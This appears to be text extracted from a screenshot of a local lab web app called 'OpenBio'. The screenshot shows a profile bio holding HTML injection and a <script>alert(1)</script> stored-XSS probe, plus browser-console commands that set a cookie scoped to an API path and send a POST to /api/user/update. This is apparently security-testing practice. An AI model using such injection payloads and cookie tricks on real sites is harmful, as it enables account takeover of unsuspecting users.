 abc12345 - OpenBio
localhost:8003
abc12345's Profile
<p>Hello! I'm new to this website.</p>
<h1>hehe</h1>
<script>alert(1)</script>
Elements Console Sources Network Performance Memory Application Security Lighthouse » 1 1
top Filter Default levels 1 Issue: 1
document.cookie = "session=hahaha; path=/api/user/update"
xhr = new XMLHttpRequest();
xhr.open("POST", "/api/user/update", false);
xhr.send(null);
POST http://localhost:8003/api/user/update 400 (BAD REQUEST) VM42:4
undefined